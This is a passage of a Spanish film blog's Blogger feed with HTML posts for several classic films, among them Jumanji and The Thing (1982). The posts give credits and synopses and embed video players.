13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EUniversal Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=AV\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EAventuras\u003C\/a\u003E\u003C\/span\u003E.\u0026nbsp;\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=FAN\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EFantástico\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EAlí Babá, hijo del Califa de Bagdad, es criado y protegido por 40 ladrones tras la muerte de su padre a manos de los soldados de Hugalu Khan, un malvado que obtuvo la ayuda del traidor Cassim. Con el tiempo Alí se convierte en el líder de la banda de ladrones, decidido a luchar por la liberación de su país.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2Ebo5uwIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-hT5JmDtw3=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/3697279588698926329\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/ali-baba-y-los-cuarenta-ladrones-1944.html#comment-form","title":"17 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3697279588698926329"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/3697279588698926329"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/03\/ali-baba-y-los-cuarenta-ladrones-1944.html","title":"Alí Babá y los 40 ladrones (1944) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhnd3zU43ZGBRApcBExrTGxAs_F9qNM28I4ts8EtzSgzI6BDLxa79hVnpAkcI7P0IVSzQVec2IxVq54bDma8rWgebBeo9XqiPZBQ2yfx7G33V9aiv7MunlTf3xYMe63w_XBmiSe3L4_4Z2t8dgyG8njnzJpad_2YwqK3lNHuNVkOpJ4OEVRlOHXYUywyg\/s72-c\/71NV6PL2HVL._SL1056_.jpg","height":"72","width":"72"},"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1560163947258073065"},"published":{"$t":"2025-10-11T09:00:00.004+02:00"},"updated":{"$t":"2025-10-11T09:00:39.970+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1995"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine familiar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juego"}],"title":{"type":"text","$t":"Jumanji (1995) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC08SB3hnA6KgalKzOEkh9bEdm-FRJq2Dsw8GW88sxDI6Xag6UJLZ9O9OGGWkqktlp_XmcxKyD0ogR3-SV7QMXikYqdsvAQY18az84CTCJZ0TOxKmGGlv2l4aMxtAuWDocWC0U4RmUDri7xiTHSj0OfiMMkaa6D538axgqisqFp5MMveoDpaVCRZ3cyHID\/s1975\/91M9uPul4EL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1975\" data-original-width=\"1595\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC08SB3hnA6KgalKzOEkh9bEdm-FRJq2Dsw8GW88sxDI6Xag6UJLZ9O9OGGWkqktlp_XmcxKyD0ogR3-SV7QMXikYqdsvAQY18az84CTCJZ0TOxKmGGlv2l4aMxtAuWDocWC0U4RmUDri7xiTHSj0OfiMMkaa6D538axgqisqFp5MMveoDpaVCRZ3cyHID\/s320\/91M9uPul4EL.jpg\" width=\"258\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdUAxCJNhFzgH_jFvyhvZb0De40cQGBFUzN5_rwyJsKTiKkcDOoFXAzG8IFTza6Ot7PTJZJVW0ITHWgf_2lLYjERWBjtgA6biTciwCnYm9VBVCKoRZvJ4Hri4BXgLbkdiq7O28EQA3Mpi88HwLXglRwITdrum0sY3RbFc8ho-7-CvS2BSbXRrt15QiygX5\/s630\/Sin%20t%C3%ADtulo.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"522\" data-original-width=\"630\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdUAxCJNhFzgH_jFvyhvZb0De40cQGBFUzN5_rwyJsKTiKkcDOoFXAzG8IFTza6Ot7PTJZJVW0ITHWgf_2lLYjERWBjtgA6biTciwCnYm9VBVCKoRZvJ4Hri4BXgLbkdiq7O28EQA3Mpi88HwLXglRwITdrum0sY3RbFc8ho-7-CvS2BSbXRrt15QiygX5\/s16000\/Sin%20t%C3%ADtulo.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2EZ7NOkIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-xP087aJaW=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1560163947258073065\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/jumanji-1995-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1560163947258073065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1560163947258073065"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/10\/jumanji-1995-hdtv.html","title":"Jumanji (1995) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC08SB3hnA6KgalKzOEkh9bEdm-FRJq2Dsw8GW88sxDI6Xag6UJLZ9O9OGGWkqktlp_XmcxKyD0ogR3-SV7QMXikYqdsvAQY18az84CTCJZ0TOxKmGGlv2l4aMxtAuWDocWC0U4RmUDri7xiTHSj0OfiMMkaa6D538axgqisqFp5MMveoDpaVCRZ3cyHID\/s72-c\/91M9uPul4EL.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4717827418596768351"},"published":{"$t":"2025-09-28T09:09:00.008+02:00"},"updated":{"$t":"2025-09-28T09:09:56.877+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1991"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia absurda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Comedia negra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Distopía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"}],"title":{"type":"text","$t":"El gran lío (1991) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0s4_yZV-3243sHz5tdCsEJoM79WGoWrW5O9XA0mYqbnCgX5w9YnxEnWkjOFlF7HCGSKsTEX7ULCIMDOrekOcBAon394156bSGeRLnLXsZoJy614mH7ADtr-0RvasfcyBN_MmzfBLYkS_pkJu258sRaL7q39e-5NfCQzqeu6nHWWXtRrjl1RFpWQcIGxNi\/s1000\/715Ux8hZMNL._UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0s4_yZV-3243sHz5tdCsEJoM79WGoWrW5O9XA0mYqbnCgX5w9YnxEnWkjOFlF7HCGSKsTEX7ULCIMDOrekOcBAon394156bSGeRLnLXsZoJy614mH7ADtr-0RvasfcyBN_MmzfBLYkS_pkJu258sRaL7q39e-5NfCQzqeu6nHWWXtRrjl1RFpWQcIGxNi\/s320\/715Ux8hZMNL._UF1000,1000_QL80_.jpg\" width=\"254\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlKNUs7EthVq3NQ0Sy08fbhhWM0UCjXnktPXBuNZ8kqOEf59rf2mNp_Fhssxl0PBwuewuIH_G0AkeSeH_6Jsajl7Iw2LhAV_wmAPKEx9zPrCqB3nBJNsBZKVQyN1MXiHnM65iciVhk8N0B4fQ0cVUIpxlEYFT05bLioFZMSQ7ANTipBXNbeyLY4cAqcgr\/s679\/lio.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"586\" data-original-width=\"679\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqlKNUs7EthVq3NQ0Sy08fbhhWM0UCjXnktPXBuNZ8kqOEf59rf2mNp_Fhssxl0PBwuewuIH_G0AkeSeH_6Jsajl7Iw2LhAV_wmAPKEx9zPrCqB3nBJNsBZKVQyN1MXiHnM65iciVhk8N0B4fQ0cVUIpxlEYFT05bLioFZMSQ7ANTipBXNbeyLY4cAqcgr\/s16000\/lio.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Ciframe width=\"853\" height=\"450\" src=\"https:\/\/dzen.ru\/embed\/o2Eac-eEIAAA?from_block=partner\u0026from=zen\u0026mute=0\u0026autoplay=0\u0026tv=0\" allow=\"autoplay; fullscreen; accelerometer; gyroscope; picture-in-picture; encrypted-media\" data-zu7Bq8dav=\"embed-iframe\" frameborder=\"0\" scrolling=\"no\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/4717827418596768351\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/09\/el-gran-lio-1991-hdtv.html#comment-form","title":"1 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4717827418596768351"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/4717827418596768351"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2025\/09\/el-gran-lio-1991-hdtv.html","title":"El gran lío (1991) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0s4_yZV-3243sHz5tdCsEJoM79WGoWrW5O9XA0mYqbnCgX5w9YnxEnWkjOFlF7HCGSKsTEX7ULCIMDOrekOcBAon394156bSGeRLnLXsZoJy614mH7ADtr-0RvasfcyBN_MmzfBLYkS_pkJu258sRaL7q39e-5NfCQzqeu6nHWWXtRrjl1RFpWQcIGxNi\/s72-c\/715Ux8hZMNL._UF1000,1000_QL80_.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1567677670873659728"},"published":{"$t":"2025-09-22T18:38:00.000+02:00"},"updated":{"$t":"2025-09-22T18:38:06.322+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1982"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ciencia ficción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Extraterrestres"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantástico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Película de culto"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Remake"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"}],"title":{"type":"text","$t":"La cosa (1982) UHD-2160p"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1OswWxuV0v4PJdzIALXMlyruqqhr1PQ6W6J-SIHBM8ebUPlvuI-LYY4gnnYTmXozZPumKgRiTm3suGMiywvHaZ6kIVr5OG9qUJE-R1EQZ1_Yhu4TGF6CXk1Oxb2WKc5zoajWe-i9uu1r\/s1754\/la+cosa.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1754\" data-original-width=\"1240\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO1OswWxuV0v4PJdzIALXMlyruqqhr1PQ6W6J-SIHBM8ebUPlvuI-LYY4gnnYTmXozZPumKgRiTm3suGMiywvHaZ6kIVr5OG9qUJE-R1EQZ1_Yhu4TGF6CXk1Oxb2WKc5zoajWe-i9uu1r\/s320\/la+cosa.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe Thing\u0026nbsp;\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\n\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1982\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\n\u003Cdd itemprop=\"duration\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E105 min.\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\"\u003E\u003Cimg alt=\"Estados Unidos\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries\/US.jpg\" style=\"border-style: none; vertical-align: baseline;\" title=\"Estados Unidos\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\n\u003Cdd class=\"directors\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"director\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=director\u0026amp;sn\u0026amp;stext=John%20Carpenter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\" title=\"John Carpenter\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJohn Carpenter\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EBill Lancaster (Novela: John W. Campbell)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EEnnio Morricone\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EDean Cundey\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Kurt%20Russell\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKurt Russell\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Wilford%20Brimley\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EWilford Brimley\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Keith%20David\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EKeith David\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Clennon\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Clennon\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richad%20Dysart\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichad Dysart\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Donald%20Moffat\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDonald Moffat\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Richard%20Masur\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERichard Masur\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=T.K.%20Carter\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ET.K. Carter\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Charles%20Hallahan\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECharles Hallahan\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Peter%20Maloney\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPeter Maloney\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Joel%20Polis\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJoel Polis\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Thomas%20G.%20Waites\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EThomas G. Waites\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: 